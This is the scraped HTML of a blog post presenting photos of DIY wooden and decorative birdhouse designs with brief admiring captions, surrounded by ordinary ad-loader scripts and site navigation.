<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1366" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-3.jpg" alt="birdhouse ideas 3" width="690" height="959" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-3.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-3-216x300.jpg 216w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-3-144x200.jpg 144w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-3-216x300@2x.jpg 432w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-3-144x200@2x.jpg 288w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>Here we have this beautiful set of multiple bird houses made of wood. These can serve as birdhouses for more than one bird. The cottage like structure is interesting and will adorn your garden in addition with housing the birds. The chimney as well as is cute and adorable.</p><div class='code-block code-block-2' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1367" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-4.jpg" alt="birdhouse ideas 4" width="690" height="943" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-4.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-4-220x300.jpg 220w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-4-146x200.jpg 146w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-4-220x300@2x.jpg 440w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-4-146x200@2x.jpg 292w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>There is another kind of birdhouses made out of planks of old fence wood joined together to form a set of birdhouses. The hut-like structure and rustic, country side look is simply adorable. You can adorn and decorate it with anything you like.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1368" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-5.jpg" alt="birdhouse ideas 5" width="690" height="970" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-5.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-5-213x300.jpg 213w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-5-142x200.jpg 142w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-5-213x300@2x.jpg 426w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-5-142x200@2x.jpg 284w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>This nice and wild themed bird house is inspired from the tree-house designs. Its big and beautiful rustic styled bird house with the window and main gate, giving it realistic look. The overall impact is that of a farm house or a barn. Its simple and artistic.</p><div class='code-block code-block-3' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1369" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-6.jpg" alt="birdhouse ideas 6" width="690" height="518" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-200x150.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-200x150@2x.jpg 400w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-6-83x63@2x.jpg 166w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1370" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-7.jpg" alt="birdhouse ideas 7" width="690" height="846" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-7.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-7-245x300.jpg 245w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-7-163x200.jpg 163w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-7-245x300@2x.jpg 490w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-7-163x200@2x.jpg 326w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-4' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1372" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-9.jpg" alt="birdhouse ideas 9" width="690" height="691" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9-150x150.jpg 150w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9-150x150@2x.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9-200x200.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9-300x300@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-9-200x200@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>Its not essential that bird houses must be simple cut out houses of wood and no detailing or decor is required. These nice and bright birdhouses are perfect to attract birds and invite them to your garden. these hanging bird houses can also be perfect giveaways. They are bright, colorful and festive.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1373" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-10.jpg" alt="birdhouse ideas 10" width="690" height="564" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-10.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-10-300x245.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-10-200x163.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-10-300x245@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-10-200x163@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-5' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1374" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-11.jpg" alt="birdhouse ideas 11" width="690" height="653" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-11.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-11-300x284.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-11-200x189.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-11-300x284@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-11-200x189@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>This is a small birdhouse yet overloaded with cuteness and perfection. It can be a dream house for not only birds but also for many of us. Its color scheme is perfect and calming. The window is just beautiful and the flowers in the balcony are having a nice impact. This hanging birdhouse is cutest of all.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1375" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-12.jpg" alt="birdhouse ideas 12" width="690" height="518" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-300x225.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-200x150.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-83x63.jpg 83w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-300x225@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-200x150@2x.jpg 400w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-12-83x63@2x.jpg 166w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-6' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1376" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-13.jpg" alt="birdhouse ideas 13" width="690" height="636" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-13.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-13-300x277.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-13-200x184.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-13-300x277@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-13-200x184@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>If you want your birds to feel rich and grand then build this huge cottage house or you can say villa for your little friends. You can use wood as building material and pebbles for decoration. The intricate finishing and realistic features are lending more beauty to this grand residence.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1377" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-14.jpg" alt="birdhouse ideas 14" width="690" height="562" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-14.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-14-300x244.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-14-200x163.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-14-300x244@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-14-200x163@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-7' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1378" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-15.jpg" alt="birdhouse ideas 15" width="690" height="588" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-15.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-15-300x256.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-15-200x170.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-15-300x256@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-15-200x170@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1379" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-16.jpg" alt="birdhouse ideas 16" width="690" height="690" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16-150x150.jpg 150w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16-150x150@2x.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16-200x200.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16-300x300@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-16-200x200@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-8' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1380" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-17.jpg" alt="birdhouse ideas 17" width="690" height="698" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-297x300.jpg 297w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-198x200.jpg 198w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-297x300@2x.jpg 594w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-17-198x200@2x.jpg 396w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1381" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-18.jpg" alt="birdhouse ideas 18" width="690" height="629" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-18.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-18-300x273.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-18-200x182.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-18-300x273@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-18-200x182@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p><div class='code-block code-block-9' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1382" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas-19.jpg" alt="birdhouse ideas 19" width="690" height="676" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-19.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-19-300x294.jpg 300w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-19-200x196.jpg 200w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-19-300x294@2x.jpg 600w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-19-200x196@2x.jpg 400w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1383" src="http://www.diymotive.com/wp-content/uploads/2017/04/birdhouse-ideas.jpg" alt="birdhouse ideas" width="690" height="932" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas.jpg 690w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-222x300.jpg 222w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-148x200.jpg 148w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-222x300@2x.jpg 444w, https://www.inspirationalz.com/wp-content/uploads/2017/04/birdhouse-ideas-148x200@2x.jpg 296w" sizes="(max-width: 690px) 100vw, 690px" /></p>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class="vuukle-powerbar-vertical powerbarBoxDiv" style="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;" data-styles="position:fixed;z-index: 10001;width: 60px;max-width: 60px;left: 10px;top: 160px;"></div><div id="vuukle-emote" style='max-width:600px;min-height:160px;' class="emotesBoxDiv"></div>    <div id="sharing"></div>
    <div id="respond"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	
							</div>

							<footer class="clearfix both">
																<div class="meta-tags clearfix">
									Tags : <a href="https://www.inspirationalz.com/tag/birdhouse-designs/" rel="tag">Birdhouse Designs</a><span>,</span> <a href="https://www.inspirationalz.com/tag/birdhouse-ideas/" rel="tag">Birdhouse Ideas</a><span>,</span> <a href="https://www.inspirationalz.com/tag/birdhouse-plans/" rel="tag">Birdhouse Plans</a><span>,</span> <a href="https://www.inspirationalz.com/tag/birdhouse-projects/" rel="tag">Birdhouse Projects</a><span>,</span> <a href="https://www.inspirationalz.com/tag/birdhouses/" rel="tag">Birdhouses</a><span>,</span> <a href="https://www.inspirationalz.com/tag/diy-birdhouse/" rel="tag">DIY Birdhouse</a> 
								</div>
								
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								
								
								<div class="next-prev clearfix">
																	<a class="next" href="https://www.inspirationalz.com/pallets/diy-creative-ideas-for-pallet-wood-recycling/" rel="next"><i class="tm-chevron-right"></i><div class="np-caption">Next Article</div><h3 class="np-title">DIY Creative Ideas for Pallet Wood Recycling</h3></a>																	<i class="tm-3dots"></i>
																	<a class="prev" href="https://www.inspirationalz.com/home-decor/stunning-ideas-for-living-room-media-walls/" rel="prev"><i class="tm-chevron-left"></i><div class="np-caption">Previous Article</div><h3 class="np-title">Stunning Ideas for Living Room Media Walls</h3></a>																</div>

								<div class="meta-author">
									<div class="author-thumb">
										<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">
											<img alt='' src='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d82342374cdbeff0896e5d6c1e0b4e0b?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>										</a>
									</div>

									<div class="author-info">
										<h3 class="author-name">
											<a itemprop="author" href="https://www.inspirationalz.com/author/diymotive/">diymotive</a>
										</h3>
										<div class="author-desc">
											<span class="fn"></span>
										</div>
										<ul class="author-links">
																					</ul>
									</div>
								</div>

								
							</footer>
						</article> <!-- /.post -->
						
					<!-- Comment -->
					
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


				</div>
			</div>

			<!-- Sidebar --><div class="col-sm-4 affix_sidebar"><div class="sidebar">

	<div id="search-2" class="widget clearfix widget_search"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="1550054588"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
</div></div>		</div>
	</div>

</div>


		</div>
		<!-- END PAGE WRAPPER -->

				
		<!-- START FOOTER -->
		<footer id="footer">

			<!-- start footer sidebar -->
			<div id="footer-sidebar">
				<div class="container">
					<div class="row">

						<div class="col-sm-4">
							<div id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><div class="widget-title"><div class="block-cap"><h3>Tagging:</h3></div></div><div class="tagcloud"><a href="https://www.inspirationalz.com/tag/deck-designs/" class="tag-cloud-link tag-link-283 tag-link-position-1" style="font-size: 11.783783783784pt;" aria-label="Deck Designs (5 items)">Deck Designs</a>
<a href="https://www.inspirationalz.com/tag/deck-ideas/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="Deck Ideas (5 items)">Deck Ideas</a>
<a href="https://www.inspirationalz.com/tag/deck-layouts/" class="tag-cloud-link tag-link-303 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Deck Layouts (3 items)">Deck Layouts</a>
<a href="https://www.inspirationalz.com/tag/deck-plans/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 11.783783783784pt;" aria-label="Deck Plans (5 items)">Deck Plans</a>
<a href="https://www.inspirationalz.com/tag/deck-projects/" class="tag-cloud-link tag-link-285 tag-link-position-5" style="font-size: 11.783783783784pt;" aria-label="Deck Projects (5 items)">Deck Projects</a>
<a href="https://www.inspirationalz.com/tag/decks/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 11.783783783784pt;" aria-label="Decks (5 items)">Decks</a>
<a href="https://www.inspirationalz.com/tag/diy-pergola/" class="tag-cloud-link tag-link-200 tag-link-position-7" style="font-size: 13.927927927928pt;" aria-label="DIY Pergola (8 items)">DIY Pergola</a>
<a href="https://www.inspirationalz.com/tag/exterior-design-plans/" class="tag-cloud-link tag-link-269 tag-link-position-8" style="font-size: 8pt;" aria-label="Exterior Design Plans (2 items)">Exterior Design Plans</a>
<a href="https://www.inspirationalz.com/tag/exterior-designs/" class="tag-cloud-link tag-link-267 tag-link-position-9" style="font-size: 8pt;" aria-label="Exterior Designs (2 items)">Exterior Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-house-designs/" class="tag-cloud-link tag-link-271 tag-link-position-10" style="font-size: 8pt;" aria-label="Exterior House Designs (2 items)">Exterior House Designs</a>
<a href="https://www.inspirationalz.com/tag/exterior-landscaping/" class="tag-cloud-link tag-link-272 tag-link-position-11" style="font-size: 8pt;" aria-label="Exterior Landscaping (2 items)">Exterior Landscaping</a>
<a href="https://www.inspirationalz.com/tag/garden-art/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 10.774774774775pt;" aria-label="Garden Art (4 items)">Garden Art</a>
<a href="https://www.inspirationalz.com/tag/garden-deck/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="Garden Deck (5 items)">Garden Deck</a>
<a href="https://www.inspirationalz.com/tag/garden-decor/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.297297297297pt;" aria-label="Garden Decor (7 items)">Garden Decor</a>
<a href="https://www.inspirationalz.com/tag/garden-decorating/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 9.5135135135135pt;" aria-label="Garden Decorating (3 items)">Garden Decorating</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-ideas/" class="tag-cloud-link tag-link-57 tag-link-position-16" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Ideas (4 items)">Garden Decor Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-decor-plans/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 10.774774774775pt;" aria-label="Garden Decor Plans (4 items)">Garden Decor Plans</a>
<a href="https://www.inspirationalz.com/tag/garden-designs/" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="Garden Designs (6 items)">Garden Designs</a>
<a href="https://www.inspirationalz.com/tag/garden-ideas/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="Garden Ideas (6 items)">Garden Ideas</a>
<a href="https://www.inspirationalz.com/tag/garden-patios/" class="tag-cloud-link tag-link-280 tag-link-position-20" style="font-size: 9.5135135135135pt;" aria-label="Garden Patios (3 items)">Garden Patios</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-designs/" class="tag-cloud-link tag-link-108 tag-link-position-21" style="font-size: 8pt;" aria-label="Hot Tub Designs (2 items)">Hot Tub Designs</a>
<a href="https://www.inspirationalz.com/tag/hot-tub-ideas/" class="tag-cloud-link tag-link-107 tag-link-position-22" style="font-size: 8pt;" aria-label="Hot Tub Ideas (2 items)">Hot Tub Ideas</a>
<a href="https://www.inspirationalz.com/tag/outdoor-deck/" class="tag-cloud-link tag-link-288 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Outdoor Deck (5 items)">Outdoor Deck</a>
<a href="https://www.inspirationalz.com/tag/outdoor-patio/" class="tag-cloud-link tag-link-279 tag-link-position-24" style="font-size: 9.5135135135135pt;" aria-label="Outdoor Patio (3 items)">Outdoor Patio</a>
<a href="https://www.inspirationalz.com/tag/pallet-crafts/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="Pallet Crafts (38 items)">Pallet Crafts</a>
<a href="https://www.inspirationalz.com/tag/pallet-dog-house/" class="tag-cloud-link tag-link-153 tag-link-position-26" style="font-size: 8pt;" aria-label="Pallet Dog House (2 items)">Pallet Dog House</a>
<a href="https://www.inspirationalz.com/tag/pallet-furniture-plans/" class="tag-cloud-link tag-link-53 tag-link-position-27" style="font-size: 8pt;" aria-label="Pallet Furniture Plans (2 items)">Pallet Furniture Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
